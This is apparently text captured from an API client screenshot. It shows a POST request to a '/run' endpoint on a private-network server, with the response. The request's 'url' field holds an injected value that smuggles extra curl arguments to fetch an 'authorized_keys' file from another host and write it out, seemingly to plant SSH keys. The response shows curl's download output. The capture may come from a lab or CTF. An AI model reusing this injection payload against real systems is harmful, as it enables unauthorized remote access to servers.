 http://192.168.9.55:8080/run
Save
POST
http://192.168.9.55:8080/run
Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "url":"http://192.168.9.7/authorized_keys -O 127.0.0.1;",
3 "secret_key":"commandexecutionissecret"
4 }
Body Cookies Headers (7) Test Results Status: 500 INTERNAL SERVER ERROR Time: 28 ms Size: 662 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current\n                                 Dload  Upload
Total   Spent    Left  Speed\n\r  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0\r100   563  100   563    0
0   109k      0 --:--:-- --:--:-- --:--:--  109k\n\r100   411  100   411    0     0   401k      0 --:--:-- --:--:-- --:--:--  401k\n",
3 "success": false
4 }